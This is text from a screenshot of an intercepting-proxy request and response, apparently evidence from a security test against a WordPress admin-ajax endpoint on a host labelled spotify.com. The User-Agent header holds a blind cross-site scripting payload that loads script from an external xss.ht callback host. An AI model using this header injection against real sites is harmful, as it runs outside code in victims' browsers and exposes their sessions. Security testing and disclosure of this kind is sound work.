 Go Cancel < >
Target: https:// spotify.com ?
Request
Raw Params Headers Hex
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: spotify.com
Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:88.0) "></script><script
src=https://0xeslamakl.xss.ht></script>Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,ar;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 80
Origin: https:// spotify.com
Connection: close
Referer: http://
Cookie:
_gcl_au=
_sctr=1| =1
Cache-Control: no-transform
action=search_spotify_ranks&calculator_table=track_streams&calculator_input=122\
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
Access-Control-Allow-Origin: https:// spotify.com
Access-Control-Allow-Credentials: true
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Date: Sun, 09 May 2021 02:45:50 GMT
Server: Google Frontend
Connection: close
Content-Length: 2
[]